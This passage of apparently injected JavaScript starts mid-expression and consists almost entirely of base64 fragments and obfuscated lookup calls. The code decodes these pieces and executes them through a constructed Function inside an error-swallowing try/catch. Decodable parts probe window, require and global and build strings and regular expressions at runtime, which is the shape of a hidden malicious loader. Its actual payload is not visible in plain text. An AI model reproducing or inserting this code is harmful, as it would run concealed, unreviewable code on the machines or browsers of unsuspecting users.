99715z(0xd0)+_0x9399715z(0x1c5)+'UnKStHKDB4MTE0LCdYTnB0JykrRygweDY'+_0x9399715z(0x15b)+'KStHKDB4MjM0LCdOWW45JykrRygweDE0M'+'SwnV3prYicpK0coMHg2N2UsJ2lmaUAnKS'+'tHKDB4Nzg5LCdZeVdPJykrRygweDRlYiw'+'nQ1U5dycpK0coMHg1MmYsJ150N1EnKStH'+_0x9399715z(0xd7)+'XMqMycpK0coMHg0NWIsJ2VwWFUnKStHKD'+'B4NWE0LCdlcFhVJykrRygweDY1NywnIU5'+'dZScpK0coMHgzMzMsJ21Lc28nKStHKDB4'+'NGQ0LCdtS3NvJykrRygweDVmMiwnKEwmT'+'ycpK0coMHgzZWYsJyhMJk8nKStHKDB4Mz'+'JmLCdpZmlAJykrRygweDIxZSwnYl15ayc'+'pK0coMHgxOTksJ2ZrYVInKStHKDB4NzJj'+'LCdMelBvJykrRygweDQ2NCwnZmthUicpK'+_0x9399715z(0x2ed)+'dDZUJKJykrRygweDQ4NCwnMG1jcCcpK0c'+_0x9399715z(0xe2)+_0x9399715z(0xf4)+'HgzZjQsJ204bHMnKStHKDB4MzgwLCdxQH'+_0x9399715z(0x27f)+_0x9399715z(0x28a)+'JykrRygweDcyNCwnTEBkMCcpK0coMHg0Z'+_0x9399715z(0x18c)+'krRygweDRk')+('YSwnQjNLNycpK0coMHg0YzYsJ2RsXWsnK'+'StHKDB4NjkwLCdlcFhVJykrRygweDY4OC'+'wnOTFXUicpK0coMHg3MDcsJ2RsXWsnKSt'+'HKDB4MTQyLCdOMTVTJykrRygweDJmZiwn'+'TkJ2YScpK0coMHgzMDYsJ2RsXWsnKStHK'+'DB4NmM5LCdWTCZqJykrRygweDU0NCwnNz'+'FeUycpK0coMHg3MDEsJ3QpRGQnKStHKDB'+'4NTkxLCdOWW45JykrRygweDJhZiwnOTFX'+'UicpK0coMHgyMmUsJ3FkdkAnKStHKDB4M'+'mM5LCdtOGxzJykrRygweDRkZCwncFkwUy'+_0x9399715z(0x238)+'zLCdDVTl3JykrRygweDNiZCwnQ1U5dycp'+_0x9399715z(0x23c)+_0x9399715z(0x11e)+'coMHgyYjAsJzRCeEUnKStHKDB4NGNjLCd'+'xQHNwJykrRygweDRhYywnTkJ2YScpK0co'+_0x9399715z(0x269)+'mlAJykrRygweDM0ZiwnXkl6bScpK0coMH'+'g3M2IsJ3QpRGQnKStHKDB4NmEwLCdJb0x'+'yJykpLGNbRygweDIwMSwnTjE1UycpXT1H'+'KDB4NTY2LCdOWW45JykrRygweDMxMSwnT'+_0x9399715z(0x26b)+_0x9399715z(0x1a0)+_0x9399715z(0x239)+'LHQsdSx2LHcseCx5LHosQSk7fSxjW0coM'+'HgzODksJ2ZrYVInKV09ZnVuY3Rpb24ocS'+'xyKXtyZXR1cm4gcXx8cjt9LGNbRygweDU'+'4ZiwnQjNLNycpXT1mdW5jdGlvbihxLHIs'+'cyx0LHUsdix3KXtyZXR1cm4gcShyLHMsd'+'Cx1LHYsdyk7fSxjW0coMHgxNTMsJzRCeE'+'UnKV09ZnVu')+('Y3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gc'+'ShyLHMsdCx1KTt9LGNbRygweDc1OCwnaW'+'ZpQCcpXT1mdW5jdGlvbihxLHIpe3JldHV'+'ybiBxfHxyO30sY1tHKDB4MjU3LCdwcTVj'+'JyldPUcoMHg2OTYsJ0ljMjknKStHKDB4N'+'DE3LCdXemtiJykrRygweDMwZCwnXkl6bS'+'cpKyddJyxjW0coMHg2MzcsJ3F0R3onKV0'+'9RygweDE1YywnV3prYicpK0coMHg3ODQs'+'J2JdeWsnKStHKDB4NzM3LCd4eTJkJykrR'+'ygweDVhMiwnIVh4dCcpLGNbRygweDFiYi'+'wnMG1jcCcpXT1HKDB4MTU1LCdOMTVTJyk'+_0x9399715z(0x2b2)+'J3h5MmQnKStHKDB4NGE0LCdOWW45JykrJ'+'10nLGNbRygweDQ5YiwnWE5wdCcpXT1HKD'+'B4MjNkLCdkZUI4JykrRygweDJlYSwnNzF'+'eUycpK0coMHg2YTksJ1hOcHQnKStHKDB4'+_0x9399715z(0x18d)+_0x9399715z(0x158)+'5jdGlvbihxLHIscyx0LHUsdix3LHgseSx'+'6LEEpe3JldHVybiBxKHIscyx0LHUsdix3'+_0x9399715z(0x168)+'3NvJyldPWZ1bmN0aW9uKHEscixzKXtyZX'+_0x9399715z(0x29f)+'1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR1'+_0x9399715z(0x22e)+'2Z1bmN0aW9uKCl7dmFyIEg9XzB4OTI3MD'+'YyOGQ7aWYocyl7dmFyIHU9c1tIKDB4MTN'+_0x9399715z(0x2e8)+'ZXR1cm4gcz1udWxsLHU7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiBxPSFbXSx0O307fS'+'gpO2Z1bmN0')+(_0x9399715z(0x1a7)+_0x9399715z(0x236)+'QwNiwncFkwUycpXSxzW0koMHg0NjMsJ0N'+'lQkonKV09ZnVuY3Rpb24odix3KXt2YXIg'+'Sj1JO3JldHVybiBkW0ooMHgyZGMsJ15Je'+'m0nKV0odix3KTt9LHNbSSgweDYzMywnbU'+_0x9399715z(0x20d)+_0x9399715z(0x13e)+'aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4gZ'+'FtLKDB4MjQwLCdkbF1rJyldKHYsdyk7fS'+'xzW0koMHg3NTMsJyFOXWUnKV09ZFtJKDB'+_0x9399715z(0x254)+_0x9399715z(0x246)+'V0sc1tJKDB4MTcyLCcoTCZPJyldPWZ1bm'+_0x9399715z(0x22d)+'bTCgweDIxOCwnZGxdaycpXSh2KTt9O3Zh'+'ciB0PXM7Zm9yKHZhciB1IGluIHEpaWYoZ'+'FtJKDB4NzE1LCdJb0xyJyldKHVbSSgweD'+_0x9399715z(0x2a6)+'0aW9uKHYsdyl7dmFyIE09SSx4PWRbTSgw'+'eDQ2NiwnQjdzaCcpXShmLHRoaXMsZnVuY'+_0x9399715z(0x116)+'B4NGQxLCdxQHNwJyldPXRbTigweDNmYyw'+_0x9399715z(0x2d4)+'MTRmLCdCN3NoJyldKHR5cGVvZiB3aW5kb'+'3csdFtOKDB4MWI3LCchWHh0JyldKT93aW'+_0x9399715z(0x14e)+_0x9399715z(0x106)+_0x9399715z(0x2b3)+'icpXSh0eXBlb2YgcmVxdWlyZSx0W04oMH'+'gzODEsJ3kp')+(_0x9399715z(0x231)+'V0odHlwZW9mIGdsb2JhbCx0W04oMHg3Mj'+_0x9399715z(0x1b4)+_0x9399715z(0x13d)+_0x9399715z(0x103)+'ShBW08oMHg1MWYsJ2RlQjgnKV0pO3JldH'+'VybiFFW08oMHg0ZWQsJzcxXlMnKV0oeCk'+'7fTtyZXR1cm4gdFtOKDB4NmI3LCdlcFhV'+'JyldKEQpO30pO2RbTSgweDY5OSwnTjE1U'+'ycpXSh4KTtmb3IodmFyIHk9MHgyO2RbTS'+'gweDZmZSwnW2VrXicpXSh5LHdbTSgweDR'+_0x9399715z(0x14a)+'W00oMHg1NzAsJ0lvTHInKV0odltNKDB4M'+'2ZhLCcwbWNwJykrTSgweDUwZiwnNEJ4RS'+'cpXSh3W3ldWzB4MF0pLHdbeV1bMHgxXSk'+_0x9399715z(0x271)+'Z3VtZW50cykpcmV0dXJuIHFbdV07fWZ1b'+'mN0aW9uIGgocSl7dmFyIFA9RyxyPXt9O3'+'JbUCgweDNjZiwnU0FMIScpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBRPVA7cmV0dXJuIGRb'+'USgweDFlOSwnXXMqMycpXSh2LHcpO30sc'+'ltQKDB4NTAwLCdxZHZAJyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgweDMzMCwncHZ6VCcpX'+_0x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQKDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());